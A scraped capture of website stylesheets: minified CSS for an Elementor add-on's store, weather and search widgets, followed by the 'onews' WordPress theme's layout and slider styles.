.edd-login-remember{width:100%}.download__search__cats__form{position:relative;height:60px;width:100%}.download__search__cats{position:relative;left:0;top:0;z-index:2;height:100%}.download__search__cats .nice-select.wide{width:auto;height:100%;line-height:60px}.download__search__cats.clearfix{display:none}.download__search__cats__form input[type=search]{position:absolute;right:0;top:0;width:100%;height:100%;padding-left:148px}.download__search__cats__form button{position:absolute;right:0;top:0;height:100%;width:60px}.element__ready__edd__product__layout__1 .download__thumb__gallery{max-height:220px}.edd-products-content-area{overflow:hidden}.element__ready__edd__item__parent .mb30,.tooltipster-sidetip .mb30{margin-bottom:0}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-box{background:#fff;padding:0;border-radius:6px;border:6px solid #fff;box-shadow:0 5px 10px rgba(0,0,0,.05)}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-content{color:#6384a5!important;padding:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff!important;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff!important;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff!important;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff!important;left:0;top:-3px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff!important}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff!important}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff!important}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff!important}.element__ready__website__login__register{padding:30px;background:#fff}.login__form__logo{text-align:center;margin-bottom:30px;line-height:1}.element__ready__website__login__register h3{text-align:center;margin-bottom:20px}.element__ready__website__login__register input{width:100%;padding:10px;margin-bottom:20px}.element__ready__website__login__register .edd-login-remember input{padding:0;margin:0;width:auto}.element__ready__website__login__register .edd_submit{padding:10px;font-size:inherit}a.account__signing_register{display:block;margin-top:20px;text-align:center}.product__category__lists{text-align:center;overflow:hidden}.single__category__item{width:200px;height:200px;display:inline-block;text-align:center;padding:40px;background:#fff;border-radius:4px;box-shadow:0 8px 16px rgba(0,100,235,.3);margin:15px}.category__post__count{background:#333;color:#fff;border-radius:3px;margin-bottom:20px;width:30px;height:30px;display:inline-block}.single__category__item .category__icon{display:inline-block;margin-bottom:10px;font-size:90px;line-height:70px}.single__category__item .category__icon img{margin:0 auto;display:inline-block}.single__category__item .category__title{font-size:18px;text-transform:uppercase}.single__category__item:hover{background:#06f;color:#fff}.element__ready__edd__table__wrap .edd-cart-number-of-items{font-weight:600;margin-bottom:14px}.element__ready__edd__table__wrap ul{margin:0;padding:0;list-style:none;border-top:0}.element__ready__edd__table__wrap ul li{display:flex;align-items:center;padding:10px;justify-content:space-between;border:1px solid #ddd;border-bottom:0}.element__ready__edd__table__wrap ul li span{flex:1}.element__ready__edd__table__wrap ul li span.edd-cart-item-separator{max-width:30px}.element__ready__edd__table__wrap ul li span.edd-cart-item-price{max-width:120px}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout{border:0;text-align:right;display:inline-block;padding:21px 0;clear:both;width:100%}.element__ready__edd__table__wrap ul li.cart_item.edd-cart-meta.edd_total{display:flex;border-bottom:1px solid #ddd}.element__ready__edd__table__wrap ul li.cart_item span{flex:0}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout a{padding:12px 30px;background:#5e93fc;color:#fff;border-radius:3px}.element__ready__edd__table__wrap ul li.cart_item.empty{text-align:center;display:block;border:0;font-size:24px;font-weight:500}#element__ready__edd__table__wrap input{width:100%!important;border:1px solid #ddd}.element__ready__edd__table__wrap #edd_discounts_list li{border:1px solid #ddd}.element__ready__edd__table__wrap .edd-no-downloads{text-align:center}canvas.particles-js-canvas-el{position:absolute;left:0;top:0}.element-ready-weather-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;position:relative;overflow:hidden;z-index:10;border-radius:10px}.element-ready-weather-wrapper>div{align-items:center}.element-ready-weather-time h5{color:#fff;font-size:40px;padding-bottom:20px}.element-ready-weather-icon{background:#fff;text-align:center;padding:10px;border-radius:10px}.element-ready-weather-icon img{max-width:100%;width:auto}.element-ready-weather-temp{color:#fff;display:flex;justify-content:center;flex-wrap:wrap}.element-ready-weather-temp>.wind-deg,.element-ready-weather-temp>div{margin:0 10px}.element-ready-weather-temp div span{padding-right:4px}.element-ready-weather-desc{color:#fff;padding-top:15px;padding-bottom:15px}.element-ready-weather-wrapper.style2{position:relative}.element-ready-weather-wrapper.style2 .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style2 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start}.element-ready-weather-wrapper.style2 .element-ready-weather-desc{padding-bottom:45px}.element-ready-weather-wrapper.style3{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;padding:30px 30px 30px}.element-ready-weather-wrapper::before{position:absolute;content:'';left:0;top:0;height:100%;width:1000%;background:rgba(0,0,0,.5);z-index:-1}.element-ready-weather-wrapper.style3 .element-ready-weather-time{order:1}.element-ready-weather-wrapper.style3 .element-ready-weather-time h5{color:#fff;margin:0;padding-bottom:0}.element-ready-weather-wrapper.style3 .element-ready-weather-icon{order:3}.element-ready-weather-wrapper.style3 .element-ready-weather-desc{order:2;color:#fff;font-size:24px;font-weight:600;padding-top:5px;padding-bottom:20px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp{order:4;position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp div,.element-ready-weather-wrapper.style3 .element-ready-weather-temp span{color:#fff;font-weight:600;font-size:20px}.element-ready-weather-wrapper.style4{box-shadow:0 0 20px 0 rgba(0,0,0,.3)}.element-ready-weather-wrapper.style4::before{display:none}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar{width:100%;background:#34a89f;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-time h5{color:#000;margin-bottom:0;padding-bottom:0}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-desc{padding-bottom:0;padding-top:10px;color:#222}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start;width:100%;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp div,.element-ready-weather-wrapper.style4 .element-ready-weather-temp span{color:#222}.element-ready-airpollution-wrapper .components{border:1px solid rgba(0,0,0,.1);padding:30px;border-radius:0}.element-ready-airpollution-wrapper .components .item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(0,0,0,.1);padding:10px 20px}.element-ready-airpollution-wrapper .components .item:last-child{border-bottom:0}.element-ready-airpollution-wrapper .components .item:nth-child(even){background:#f1f1f1}.element-ready-airpollution-wrapper .components .item .title{font-size:20px;font-weight:500;margin:0}.element-ready-airpollution-wrapper .element-ready-air-pollution-date{font-size:20px;font-weight:500;padding:10px 0;text-align:center;border:1px solid rgba(0,0,0,.1);margin-bottom:0;border-bottom:0}.element-ready-airpollution-wrapper.style2 .element-ready-air-pollution-date{border-radius:10px 10px 0 0}.element-ready-airpollution-wrapper.style2 .components{border-radius:0 0 10px 10px}.element-ready-airpollution-wrapper.style2 .components .item:nth-child(even){background:#fff}.element-ready-weather-daily-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.element-ready-weather-map-item{border:1px solid rgba(0,0,0,.103);width:31%;margin:0 10px 20px;padding:15px;background:#fff}.element-ready-weather-map-item .element-ready-weather-map-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.element-ready-weather-map-item .element-ready-weather-map-meta>div{width:50%;margin-bottom:10px}.element-ready-weather-map-item .element-ready-weather-map-details .weather-map-text{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.element-ready-weather-tabs-item .element-ready-weather-map-item{margin:0;width:auto;background:#dbdbdb;transition:all linear .3s;height:222px}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item{display:flex;justify-content:space-between;align-items:center;background:#dbdbdb;margin-top:10px;padding:5px 15px;cursor:pointer}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .text p{margin-bottom:0}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .icon img{text-shadow:0 0 0 #000}#gdpr-cookie-message{background:#1b0404;position:fixed;padding:20px;bottom:10px;color:#fff}#gdpr-cookie-message a{color:#fff}#gdpr-cookie-message h4{color:#fff}#gdpr-cookie-message p:last-child{color:#fff}#gdpr-cookie-message button{color:#fff;margin-right:15.px}#gdpr-cookie-message button:hover{color:#fff}.widget .widgettitle{position:relative}.widget .widgettitle::before{position:absolute;content:'';left:0;bottom:0;height:2px;width:100%;background:rgba(0,0,0,.226)}.widget .widgettitle::after{position:absolute;content:'';left:0;bottom:0;height:2px;width:15%;background:#1091ff;transition:all linear .3s}.widget:hover .widgettitle::after{width:100%}.element-ready-submenu{position:absolute;background-color:#fff;z-index:10;box-shadow:0 0 12px 0 rgba(0,0,0,.16);padding:0;margin:0;opacity:0;visibility:hidden;transition:.35s;transform:translateY(10px);text-align:left}.element-ready-dropdown.open .element-ready-submenu{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-dropdown .language-toggle:after{content:"\f107";font-family:'Font Awesome 5 Pro';display:inline-block;margin-left:5px;vertical-align:top}.header-control{text-align:right}.header-control .block-search{padding-left:35px}.element-ready-block-header{display:inline-block;position:relative;text-align:left;vertical-align:middle;padding-left:20px;vertical-align:top;padding-left:15px}.element-ready-block-header .element-ready-submenu{top:100%;right:0}.header-control{margin-top:10px;display:flex;align-items:center;justify-content:flex-end}.element-ready-form-search .form-content{position:relative;display:table;width:100%;margin:0 auto;background-color:#fff;max-width:584px;padding:0;border:1px solid #eee;height:43px;border-radius:30px}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}ul.wpuf-form.form-label-above li .wpuf-label{margin-bottom:0}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}div#stats{display:none}.element-ready-pro-widget-wrapper-link{width:100%}.element_ready_pro_protected_content_button_cnt{display:flex}.element_ready_pro_protected_content_button_cnt .element-ready-pro-password-fl{width:100%;background-color:#fff;border-style:solid;border-width:1px;border-color:#e4e4e4;box-shadow:0 20px 40px 0 rgba(7.000000000000001,28,31,.07);border-radius:10px!important;padding:10px 30px}.element_ready_pro_protected_content_button_cnt .element-ready-submit-btn{border:0;border-radius:10px!important;background-image:linear-gradient(90deg,#968dfe 0,#5c59ea 100%);color:#fff;padding:0 40px;margin-left:30px}.element-ready-pricing-7-area{overflow:hidden}.element-ready-pricing-7-area .switch{position:relative;display:inline-block;width:90px;height:45px;vertical-align:middle;margin:0}.element-ready-pricing-7-area .switch input{display:none}.element-ready-pricing-7-area .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;transition:.4s;background:#ff4f4f}.element-ready-pricing-7-area .slider:before{position:absolute;content:"";height:26px;width:26px;left:6px;bottom:10px;transform:translateX(3px);background-color:#fff;transition:.4s}.element-ready-pricing-7-area .switch.off .slider:before{transform:translateX(50px)}.element-ready-pricing-7-area .slider.round{border-radius:34px}.element-ready-pricing-7-area .slider.round:before{border-radius:50%}.element-ready-pricing-7-area ul.switch-toggler-list{display:flex;align-items:center;justify-content:center;margin-bottom:48px}.element-ready-pricing-7-area ul.switch-toggler-list li a{font-weight:400;padding-left:20px;padding-right:20px;display:block;color:#1b1b25;font-size:24px;font-family:Rubik,sans-serif}.element-ready-pricing-7-area ul.switch-toggler-list li.active a{color:#1b1b25}.element-ready-pricing-7-area ul.switch-toggler-list li{list-style:none}.element-ready-pricing-7-area .switch{width:90px;height:40px}.element-ready-pricing-7-area .slider:before{height:30px;width:30px;left:2px;bottom:3px}.element-ready-live-btn-wrp a{background:#00b0fa;border-radius:30px!important}.element__ready__form__wrapper{overflow:hidden}.element__ready__form__wrapper ul.wpuf-form{margin:0;padding:0;list-style:none}.single__image__slide{position:relative;overflow:hidden}.single__image__slide .overlay__lightbox{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.1);left:0;top:0;display:flex;align-items:center;justify-content:center;transition:.6s;opacity:0}.single__image__slide:hover .overlay__lightbox{opacity:1}.single__image__slide .overlay__lighbox__icon{background:#000;text-align:center;width:50px;height:50px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-radius:50px;color:#fff}.element-ready-login-form input[type=checkbox]:after,.element-ready-register-form input[type=checkbox]:checked:after{content:"";opacity:0;display:block;left:5px;top:2px;position:absolute;width:7px;height:13px;border:3px solid #000;border-top:0;border-left:0;transform:rotate(30deg)}.element-ready-login-form input[type=checkbox]:checked:after,.element-ready-register-form input[type=checkbox]:checked:after{opacity:1}.elementor-widget-container{position:relative;z-index:10}.elementor-widget-container::before{transition:all linear .5s;content:'';position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;opacity:.5}.element-ready-dropdown .element-ready-submenu.open{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-submenu .er-ready-count-close-btn{position:absolute;bottom:7px;right:12px}.element-ready-search-box{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:9999999;transform:translateY(-100%);transition:all .6s ease-out 0s;box-shadow:0 5px 5px 0 rgba(0,0,0,.04)}.element-ready-search-box .search-header .search-title{font-size:24px;font-weight:500;color:#fff}.element-ready-search-box .search-header .search-close button{background:0 0;border:0;font-size:24px;font-weight:500;color:#fff;padding-right:35px;position:relative}.element-ready-search-box .search-header .search-close button span{width:21px;height:2px;background-color:#fff;display:block;position:absolute;right:0}.element-ready-search-box .search-header .search-close button span:nth-child(1){top:18px;transform:rotate(45deg)}.element-ready-search-box .search-header .search-close button span:nth-child(2){transform:rotate(135deg);top:18px}.element-ready-search-box .element-ready-search-body{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);padding-left:100px;padding-right:100px}.element-ready-search-box .element-ready-search-body .element-ready-search-form{position:relative}.element-ready-search-box .element-ready-search-body .element-ready-search-form input{width:100%;border:0;height:80px;padding-left:30px;border:2px solid #fff;border-radius:50px;font-size:20px;color:#707070}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-webkit-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-moz-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input:-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form button{position:absolute;right:40px;top:50%;transform:translateY(-50%);height:60px;font-size:36px;color:#707070;background:0 0;border:0;padding:0}.element-ready-search-box .search-footer{padding-bottom:50px;position:absolute;bottom:0;left:0;width:100%}.element-ready-search-box .search-footer .search-footer-content h4{color:#707070;font-size:24px}.element-ready-search-box .search-footer .search-footer-content p{color:#222;font-size:16px}.element-ready-search-box.open{transform:translateY(0)}.element-ready-search-box{padding:0 100px 0}.element-ready-search-box .search-header .row{display:flex;justify-content:space-between;align-items:center}.element-ready-section--dismissable-html{position:absolute;right:20%;top:10%;z-index:500}.element-ready-search-box .element-ready-search-header{display:flex;justify-content:space-between;margin-top:100px}.element--ready--lite--countdown{display:flex;gap:10px}.element--ready--lite--countdown .element--ready--lite--countdown--time{display:flex;flex-direction:column}

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/themes/onews/css/app-red.css
body_size: 336047
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
@font-face {
  font-family: 'Rasa';
  src: url('../fonts/Rasa-SemiBold.eot');
  src: url('../fonts/Rasa-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Rasa-SemiBold.woff2') format('woff2'), url('../fonts/Rasa-SemiBold.woff') format('woff'), url('../fonts/Rasa-SemiBold.ttf') format('truetype'), url('../fonts/Rasa-SemiBold.svg#Rasa-SemiBold') format('svg');
  font-weight: 600;
  font-style: normal;
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #666;
  font-size: 14px;
  line-height: normal;
  font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #464646;
}
body a:hover {
  color: #dd0000;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
body.boxed-layout .body-wrapper {
  width: 1200px;
  background: #fff;
  margin: 0 auto;
  box-shadow: 0 0 8px #000;
}
body p {
  line-height: 20px;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.float {
  float: none !important;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-bottom: 0;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.fa:before {
  font-family: FontAwesome;
}
.loading {
  position: relative;
  z-index: 2;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(../assets/img/loading.gif) no-repeat center center #fff;
  background-size: 60px 60px;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
.loading.clearfix {
  overflow: hidden;
}
.loading.add_to_cart_button:before {
  background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.home-style1 h1,
.home-style1 h2,
.home-style1 h3,
.home-style1 h4,
.home-style1 h5,
.home-style1 h6 {
  font-family: "Rasa", Helvetica, Arial, sans-serif !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom {
  width: 200px !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet {
  width: 8px !important;
  height: 8px !important;
  background-color: #7d7d7d !important;
  position: relative !important;
  display: inline-block !important;
  border-radius: 50% !important;
  cursor: pointer;
  box-sizing: content-box;
  text-align: center !important;
  left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-left: 10px !important;
}
.rtl .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-right: 10px !important;
  margin-left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet:after {
  display: none;
  background-color: transparent;
  box-shadow: none;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  width: 30px !important;
  height: 8px !important;
  border-radius: 3px !important;
  background-color: #dd0000 !important;
}
.home-style3 .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  background-color: #222222 !important;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 {
  color: #fff;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1:hover {
  opacity: 0.85;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 {
  color: #0f8db3;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2:hover {
  opacity: 0.85;
}
.slider-more {
  color: #fff;
}
.home-style2 .slider-more {
  color: #dd0000;
}
.home-style2 .slider-more:hover {
  opacity: 0.85;
}
.slider-more i {
  margin-right: 10px;
}
.slider-more:hover {
  color: #dd0000;
}
.slider-more1 {
  color: #dd0000;
}
.slider-more1 i {
  margin-right: 10px;
}
.slider-more1:hover {
  color: #aa0000;
}
.title-sytle1 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle1 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle1 .block-title:before {
  content: '';
  height: 2px;
  background-color: #000000;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle2 .block-title p {
  color: #000000;
  margin-bottom: 16px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  padding-left: 25px;
}
.rtl .title-sytle2 .block-title p {
  padding-right: 25px;
  padding-left: 0;
}
.title-sytle2 .block-title p:before {
  content: '\f02e';
  position: absolute;
  top: -1px;
  left: 0;
  font-family: fontawesome;
  color: #dd0000;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  font-weight: normal;
}
.rtl .title-sytle2 .block-title p:before {
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.title-sytle3 .block-title p {
  font-size: 18px;
  color: #fff;
  background: #222222;
  text-transform: uppercase;
  padding: 10px 15px;
  font-weight: bold;
  margin-bottom: 20px;
}
.title-sytle4 .block-title p {
  font-size: 22px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px #ebebeb solid;
  padding-bottom: 10px;
}
.title-sytle5 .block-title {
  margin-bottom: 20px;
  text-align: center;
  position: relative;
}
.title-sytle5 .block-title p {
  padding: 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #fff;
  margin: 0;
  font-size: 20px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
}
.title-sytle5 .block-title:before {
  content: '';
  height: 2px;
  background-color: #f0f0f0;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
}
.title-sytle6 .block-title p {
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px #ebebeb solid;
}
.button-style1 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
  z-index: 3;
}
.button-style1 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.button-style1 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style1 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.button-style1 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  z-index: 2;
  cursor: pointer;
}
.button-style2 .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .button-style2 .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.button-style2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style2 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .button-style2 .res-button.slick-next {
  left: 48px;
  right: auto;
}
.button-style2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.sale-off {
  position: absolute;
  z-index: 1;
  top: 10px;
  right: 15px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  line-height: 38px;
  background-color: #dd0000;
}
.rtl .sale-off {
  left: 15px;
  right: auto;
}
.sw-brand-container-slider {
  padding: 14px 80px;
  border: 1px solid #ffffff;
  border-radius: 8px;
  margin: 38px 0 40px;
}
.sw-brand-container-slider .slider .item-brand-cat {
  margin: 0;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0 auto;
  width: auto;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img:hover {
  opacity: 0.85;
}
.sw-brand-container-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.sw-brand-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.sw-brand-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.onews_social {
  text-align: center;
  line-height: 19px;
}
.onews_social .main-social {
  margin: 0 auto;
  list-style-type: none;
}
.onews_social .main-social li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.onews_social .main-social li a {
  color: #999999;
  font-size: 16px;
}
.onews_social .main-social li a:hover {
  color: #dd0000;
}
.yith-wcwl-share {
  text-align: center;
}
.border-tp {
  border-top: 1px solid #ddd;
  margin-top: 95px;
  overflow: visible !important;
}
.border-tp .order-title {
  margin-top: -20px;
}
.order-desc {
  font-family: 'Niconne';
  font-size: 26px;
  color: rgba(1,1,1,0.4);
}
.mc4wp-form.mc4wp-form-success .mc4wp-alert.mc4wp-success {
  color: green;
  margin: 15px 0;
}
.onews-socials ul {
  overflow: hidden;
  margin-top: 30px;
  margin-bottom: 60px;
}
.onews-socials ul > li {
  display: inline-block;
}
.onews-socials ul > li > a {
  font-size: 22px;
  color: #fff;
  margin-right: 30px;
}
.onews-socials ul > li > a:hover {
  color: #faa600;
}
.topsearch-entry .icon-loading.loading {
  height: 30px;
  width: 30px;
  position: absolute;
  top: 5px;
  left: auto;
  right: 70px;
}
.rtl .topsearch-entry .icon-loading.loading {
  right: auto;
  left: 70px;
}
.topsearch-entry .icon-loading.loading:before {
  background-image: url(../assets/img/loadingp.gif);
  background-size: 26px 26px;
}
.topsearch-entry .input-group-btn {
  position: static;
}
.topsearch-entry .input-group {
  display: block;
}
.topsearch-entry ul.dropdown-menu {
  position: absolute;
  top: 100%;
  width: 100%;
  left: 0;
  padding: 0;
  min-width: 300px;
  text-align: left;
  border-radius: 0;
  border: none;
}
.rtl .topsearch-entry ul.dropdown-menu {
  text-align: right;
  right: 0;
}
.rtl .topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 0;
  margin-left: 10px;
}
.topsearch-entry ul.dropdown-menu li {
  float: none;
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li:first-child {
  padding-top: 15px;
}
.topsearch-entry ul.dropdown-menu li:last-child {
  padding-bottom: 15px;
}
.topsearch-entry ul.dropdown-menu li.no-result {
  padding: 10px;
}
.topsearch-entry ul.dropdown-menu li > a {
  padding: 0 10px;
}
.topsearch-entry ul.dropdown-menu li > a img {
  margin-right: 10px;
}
